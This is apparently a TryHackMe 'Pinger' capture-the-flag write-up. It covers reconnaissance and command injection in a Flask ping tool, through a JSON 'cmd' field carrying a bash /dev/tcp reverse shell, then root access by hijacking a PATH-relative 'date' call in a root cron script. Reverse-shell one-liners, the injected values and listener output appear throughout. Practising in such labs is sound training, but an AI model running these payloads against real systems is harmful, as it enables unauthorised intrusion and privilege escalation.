## **THM Pinger Write-Up**

# Task 1 Deploy the machine

Connect to TryHackMe network and deploy the machine. If you don't know how to do this, complete the OpenVPN room first.

- Deploy the machine through the browser and connect to your AttackBox or use OpenVPN configuration.
- When you see the IP address of target machine, write it down for further tasks.

#### Task 2 Reconnaissance

First, let's get information about the target.

- 1. Scan the machine, how many common 1000 ports are open?
  - For scanning, use nmap with parameters you need. For this task, I'll use "nmap -sC -sV IP\_Address" structure. "-sC to scan using the default nmap scripts" and "-sV to pull version information of open ports found during the scan"
     You can use <a href="https://canyoupwn.me/en-nmap-cheatsheet/">https://canyoupwn.me/en-nmap-cheatsheet/</a> for further information as well.

Target IP: 10.10.81.38


As you can see, we can get both open ports and applications (versions etc.) running on those ports. And we can answer the second question from this output easily.

- 2. What version of Python is running?
  - Use the first tasks' output, you can find it through given nmap command.
- 3. What is the hidden directory?
  - To find the hidden directory, we need to use gobuster which is already installed to our AttackBox. If you are connecting through VPN and need to install gobuster, you can visit <a href="https://www.kali.org/tools/gobuster/">https://www.kali.org/tools/gobuster/</a>

gobuster dir -u http://10.10.81.38:PORT\_YOU\_FOUND -w /usr/share/wordlists/dirb/common.txt

After gobuster execution, we can get two different directories, one of them is /index and the other one is our flag ©

Now lets' navigate to the hidden directory through web, when you find the correct flags, you will navigate to a page which allows user to enter an input.



This input data must be an IP address since the regex command in the source code tells us. In this section, only digit.digit.digit.digit inputs will be accepted.



## Task 3 Getting a shell

Get a reverse shell and find the flag.


Since we have a user input, lets' try to get a shell through it!

We have checked the page source and saw a js file, to understand the structure, we can take a look inside!

```
let button = document.querySelector('button#run_button');
button.addEventListener('click', () => {
    let cmd = document.querySelector('select#cmd').value;
    let ip = document.querySelector('input#ip_address').value;
    let results = document.querySelector('div#results');
    fetch('/pingercommand', {
            method: 'POST',
            headers: {
                'Accept': 'application/json, text/plain, */*',
                'Content-Type': 'application/json'
            body: JSON.stringify({
                cmd,
                ip
            1)
        }).then(res => res.json())
        .then(res => {
            results.innerHTML = res.output
})
```

As you can see above, there are two different parameters sent, cmd and ping. So we can try to manipulate through them.

Lets' try to send a POST request with 127.0.0.1 and examine it through Browser's inspect option.



We can edit and send the request with right click option. Or use Burp as an option as well.

```
{"cmd":"ping","ip":"127.0.0.1"}
```

For reverse shell payload samples, you can refer to <a href="https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet</a> since it's a Python based application, we will use the Python code below:

bash -i >& /dev/tcp/YOUR\_IP/PORT 0>&1

And remember to open a listener on your attack box.

You can create reverse shell codes on: Online - Reverse Shell Generator (revshells.com)

With the command below, we will bypass the ping command and create our reverse shell.

{"cmd":"bash -i >& /dev/tcp/YOUR\_IP/PORT 0>&1 # ping","ip":"127.0.0.1"}

```
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.84.122 58318 received!
bash: no job control in this shell
[flask@pinger /]$ whoami
whoami
flask
```

Tip: To get the user flag, you need to find the right directory. You can refer to whoami output to estimate it 😉

```
cat user.txt

THM{
```

### Task 4 Privilege escalation

Let's escalate our privileges to root.

To check scheduled jobs before any privilege escalation action is necessary to understand injection points, so we can use cron check before any further action for gathering related information.

Cron jobs are programs or scripts which users can schedule to run at specific times or intervals. Cron table files (crontabs) store the configuration for cron jobs. The system-wide crontab is located at /etc/crontab.

root@ip-10-x-x-114:~# nc -lvnp 1234

Listening on [0.0.0.0] (family 0, port 1234)

Connection from 10.10.164.115 58296 received!

bash: no job control in this shell

[flask@pinger /]\$ cat /etc/crontab

```
#### nc -lvnp 1234
bash: no job control in this shell
[flask@pinger /]$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
MAILTO=root
 For details see man 4 crontabs
 Example of job definition:
      ----- minute (0 - 59)
        ----- hour (0 - 23)
             ---- day of month (1 - 31)
             ---- month (1 - 12) OR jan,feb,mar,apr ...
            .---- day of week (0 - 6) (Sunday=0 or 7) OR sun, mon, tue, wed, thu, f
i,sat
            * user-name command to be executed
        root /bin/bash /home/flask/.counter.sh
flask@pinger /]$
```

As you can se above, a script called ./counter.sh is running with root user and running every 1 minute so we maybe can use this script to elevate our user to root.

```
[flask@pinger /]$ cd ./home/flask
cd ./home/flask
[flask@pinger ~]$ ls
ls
pinger_app
[flask@pinger ~]$
```

We cannot see the script so lets' try to check with Is -al option to get any hidden information.

```
[flask@pinger ~]$ ls -al
ls -al
total 20
drwx-----. 5 flask flask 156 Sep 4 16:45 .
drwxr-xr-x. 3 root root
                          19 Sep 4 14:56 ...
-rw-----. 1 flask flask 1837 Sep
                                 4 16:48 .bash history
-rw-r--r--. 1 flask flask 18 Mar 31 2020 .bash logout
rw-r--r-. 1 flask flask 193 Mar 31 2020 .bash profile
-rw-r--r--. 1 flask flask 231 Mar 31
                                    2020 .bashrc
drwx-----. 4 flask flask 35 Sep 4 16:12 .cache
                                 4 16:40 .counter.sh
rw-r--r--. 1 root root
                           43 Sep
drwxr-xr-x. 5 flask flask 103 Sep
                                 4 16:11 pinger_app
drwxrwxr-x. 5 flask flask 208 Sep
                                  4 15:04 .vscode-server
```

Since this file is only readable for our user, we can only check the content unfortunately.


We saw a directory -> /tmp and a file named date\_counter.log, so lets' try to manipulate this bash script. And we should note that, "date" function is running without a full path. We can try to create a function on /tmp folder since every user can update and reach to this path.

We can test it through "echo" as;

echo "ls > /tmp/a1.txt" > /tmp/date

Now wait 1 minute to exacute the bash script, and check the date with cat command

Yeap! It works 😊



From the information above, we can understand that we can manipulate this exeutable with our commands. To gather the root user, again a reverse shell will be useful.

Tip: Don't forget to add your new listener a new port since the one we are using to get a shell is running too.

Tip: Don't forget to use chmod +x to add execution rights to date executable.

echo "bash -i >& /dev/tcp/YOUR\_IP/PORT\_2 0>&1"> /tmp/date

```
[flask@pinger tmp]$ cat date
cat date
bash -i >& /dev/tcp/10.10.255.114/2345 0>&1
[flask@pinger tmp]$
```

And again run our listener. Wait 1 minute to execution, and voila!

```
root@ip-10-10-255-114:~# nc -lvnp 1....
Listening on [0.0.0.0] (family 0, port 1...)
Connection from 10.10.164.115 60792 received!
bash: no job control in this shell
bash-4.2# whoami
whoami
root
bash-4.2#
```

```
bash-4.2# ls
ls
root.txt
bash-4.2# cat root.txt
```

Congrats!